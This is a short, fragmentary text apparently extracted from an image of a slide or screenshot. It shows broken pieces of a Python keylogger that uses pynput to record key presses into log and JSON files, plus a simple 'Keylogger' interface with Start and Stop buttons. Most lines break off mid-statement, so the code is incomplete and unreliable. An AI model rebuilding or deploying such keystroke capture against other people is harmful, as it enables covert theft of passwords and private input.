 from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(
with open('key_log.
keys.write(key)
def generate_json_file(
with open('key_log.
key_list_bytes =
key_log.write(
def on_press(key):
global flag, keys_used, keys
if flag == False:
keys_used.append(
Keylogger
Click "Start" to begin keylogging.
Start
Stop